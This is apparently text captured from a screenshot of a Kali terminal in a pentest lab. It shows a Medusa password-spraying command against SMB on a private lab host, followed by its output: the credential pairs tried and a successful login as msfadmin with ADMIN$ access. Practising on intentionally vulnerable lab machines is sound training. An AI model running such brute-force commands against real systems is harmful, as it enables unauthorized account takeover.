 1 2 3 4 2 2 19:52
odin@kali: ~
Damn Vulnerable Web App (DVWA) - Login — Mozilla Firefox
Sessão Ações Editar Exibir Ajuda
┌──(odin㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-16 19:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 co
mplete) Password: 123456 (1 of 4 complete)
2025-10-16 19:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 co
mplete) Password: password (2 of 4 complete)
2025-10-16 19:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 co
mplete) Password: Welcome123 (3 of 4 complete)
2025-10-16 19:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 co
mplete) Password: msfadmin (4 of 4 complete)
2025-10-16 19:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4,
1 complete) Password: password (1 of 4 complete)
2025-10-16 19:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4,
1 complete) Password: 123456 (2 of 4 complete)
2025-10-16 19:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4,
1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-16 19:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4,
2 complete) Password: msfadmin (4 of 4 complete)
2025-10-16 19:53:24 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (A
DMIN$ - Access Allowed)]
2025-10-16 19:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 c
omplete) Password: password (1 of 4 complete)
2025-10-16 19:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 c
omplete) Password: 123456 (2 of 4 complete)
2025-10-16 19:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 c
omplete) Password: Welcome123 (3 of 4 complete)
2025-10-16 19:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 c
omplete) Password: msfadmin (4 of 4 complete)
2025-10-16 19:53:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 co
mplete) Password: password (1 of 4 complete)
2025-10-16 19:53:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 co
mplete) Password: 123456 (2 of 4 complete)
2025-10-16 19:53:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 co
mplete) Password: Welcome123 (3 of 4 complete)
2025-10-16 19:53:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 co
mplete) Password: msfadmin (4 of 4 complete)
┌──(odin㉿kali)-[~]
└─$